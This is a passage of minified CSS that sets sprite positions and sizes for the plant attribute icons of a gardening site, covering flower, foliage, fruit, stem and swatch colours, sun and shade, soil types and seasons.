-387px}.plant-icon--flower,.plant-icon--flower-variegated,.plant-icon--flower-white,.plant-icon--flower-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-162px -387px;width:18px;height:20px}.plant-icon--flower,.plant-icon--flower-white,.plant-icon--flower-yellow{background-position:-180px -387px}.plant-icon--flower,.plant-icon--flower-yellow{background-position:-198px -387px}.plant-icon--flower{background-position:-426px -320px;width:20px}.plant-icon--foliage-black,.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-293px -224px;width:20px;height:20px}.plant-icon--foliage-blue,.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-313px -224px}.plant-icon--foliage-bronze,.plant-icon--foliage-brown{background-position:-333px -224px}.plant-icon--foliage-brown{background-position:-239px -103px}.plant-icon--foliage-cream,.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-236px -143px;width:20px;height:20px}.plant-icon--foliage-gold,.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -163px}.plant-icon--foliage-green,.plant-icon--foliage-grey{background-position:-236px -183px}.plant-icon--foliage-grey{background-position:-236px -203px}.plant-icon--foliage-orange,.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-288px -251px;width:20px;height:20px}.plant-icon--foliage-pink,.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-308px -251px}.plant-icon--foliage-purple,.plant-icon--foliage-red{background-position:-328px -251px}.plant-icon--foliage-red{background-position:-288px -271px}.plant-icon--foliage-silver,.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-308px -271px;width:20px;height:20px}.plant-icon--foliage-variegated,.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-328px -271px}.plant-icon--foliage-white,.plant-icon--foliage-yellow{background-position:-288px -291px}.plant-icon--foliage-yellow{background-position:-308px -291px}.plant-icon--foliage,.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -291px;width:20px;height:20px}.plant-icon--fruit-black,.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -251px;width:19px}.plant-icon--fruit-blue,.plant-icon--fruit-bronze{background-position:-348px -271px}.plant-icon--fruit-bronze{background-position:-348px -291px}.plant-icon--fruit-brown,.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-348px -311px;width:19px;height:20px}.plant-icon--fruit-cream,.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-140px -367px}.plant-icon--fruit-gold,.plant-icon--fruit-green{background-position:-159px -367px}.plant-icon--fruit-green{background-position:-178px -367px}.plant-icon--fruit-grey,.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-197px -367px;width:19px;height:20px}.plant-icon--fruit-orange,.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-216px -367px}.plant-icon--fruit-pink,.plant-icon--fruit-purple{background-position:-235px -367px}.plant-icon--fruit-purple{background-position:-254px -367px}.plant-icon--fruit-red,.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-273px -367px;width:19px;height:20px}.plant-icon--fruit-silver,.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-292px -367px}.plant-icon--fruit-variegated,.plant-icon--fruit-white{background-position:-311px -367px}.plant-icon--fruit-white{background-position:-330px -367px}.plant-icon--fruit,.plant-icon--fruit-yellow,.plant-icon--full-shade,.plant-icon--full-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-349px -367px;width:19px;height:20px}.plant-icon--fruit,.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-368px -367px}.plant-icon--full-shade,.plant-icon--full-shade-large{background-position:-108px -143px;width:128px;height:90px}.plant-icon--full-shade{background-position:-398px -320px;width:28px;height:20px}.plant-icon--full-sun,.plant-icon--full-sun-large,.plant-icon--loam-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 -143px;width:108px;height:108px}.plant-icon--full-sun,.plant-icon--loam-large{background-position:-271px -224px;width:22px;height:23px}.plant-icon--loam-large{background-position:-96px -251px;width:96px;height:96px}.plant-icon--loam,.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px -192px;width:32px;height:32px}.plant-icon--partial-shade,.plant-icon--partial-shade-large{background-position:-143px 0;width:128px;height:103px}.plant-icon--partial-shade{background-position:-367px -320px;width:31px;height:23px}.plant-icon--radio,.plant-icon--radio-large,.plant-icon--sand,.plant-icon--sand-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:0 0;width:143px;height:143px}.plant-icon--radio,.plant-icon--sand,.plant-icon--sand-large{background-position:-303px -192px;width:32px;height:32px}.plant-icon--sand,.plant-icon--sand-large{background-position:-192px -251px;width:96px;height:96px}.plant-icon--sand{background-position:-335px -192px;width:32px;height:32px}.plant-icon--spring,.plant-icon--spring-large,.plant-icon--stem-black,.plant-icon--stem-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-367px 0;width:96px;height:96px}.plant-icon--spring,.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-143px -103px;width:32px;height:32px}.plant-icon--stem-black,.plant-icon--stem-blue{background-position:-288px -311px;width:20px;height:20px}.plant-icon--stem-blue{background-position:-308px -311px}.plant-icon--stem-bronze,.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-328px -311px;width:20px;height:20px}.plant-icon--stem-brown,.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:0 -347px}.plant-icon--stem-cream,.plant-icon--stem-gold{background-position:-20px -347px}.plant-icon--stem-gold{background-position:-40px -347px}.plant-icon--stem-green,.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-60px -347px;width:20px;height:20px}.plant-icon--stem-grey,.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-80px -347px}.plant-icon--stem-orange,.plant-icon--stem-pink{background-position:-100px -347px}.plant-icon--stem-pink{background-position:-120px -347px}.plant-icon--stem-purple,.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-140px -347px;width:20px;height:20px}.plant-icon--stem-red,.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-160px -347px}.plant-icon--stem-silver,.plant-icon--stem-variegated{background-position:-180px -347px}.plant-icon--stem-variegated{background-position:-200px -347px}.plant-icon--stem,.plant-icon--stem-white,.plant-icon--stem-yellow,.plant-icon--summer-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-220px -347px;width:20px;height:20px}.plant-icon--stem,.plant-icon--stem-yellow,.plant-icon--summer-large{background-position:-240px -347px}.plant-icon--stem,.plant-icon--summer-large{background-position:-260px -347px}.plant-icon--summer-large{background-position:-367px -96px;width:96px;height:96px}.plant-icon--summer,.plant-icon--swatch-black,.plant-icon--swatch-blue{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-175px -103px;width:32px;height:32px}.plant-icon--swatch-black,.plant-icon--swatch-blue{background-position:-280px -347px;width:20px;height:20px}.plant-icon--swatch-blue{background-position:-300px -347px}.plant-icon--swatch-bronze,.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-320px -347px;width:20px;height:20px}.plant-icon--swatch-brown,.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-340px -347px}.plant-icon--swatch-cream,.plant-icon--swatch-gold{background-position:-360px -347px}.plant-icon--swatch-gold{background-position:-380px -347px}.plant-icon--swatch-green,.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-400px -347px;width:20px;height:20px}.plant-icon--swatch-grey,.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-420px -347px}.plant-icon--swatch-orange,.plant-icon--swatch-pink{background-position:-440px -347px}.plant-icon--swatch-pink{background-position:0 -367px}.plant-icon--swatch-purple,.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-20px -367px;width:20px;height:20px}.plant-icon--swatch-red,.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-40px -367px}.plant-icon--swatch-silver,.plant-icon--swatch-variegated{background-position:-60px -367px}.plant-icon--swatch-variegated{background-position:-80px -367px}.plant-icon--swatch-white,.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-100px -367px;width:20px;height:20px}.plant-icon--swatch-yellow,.plant-icon--winter,.plant-icon--winter-large{background-position:-120px -367px}.plant-icon--winter,.plant-icon--winter-large{background-position:-367px -192px;width:96px;height:96px}.plant-icon--winter{background-position:-207px -103px;width:32px;height:32px}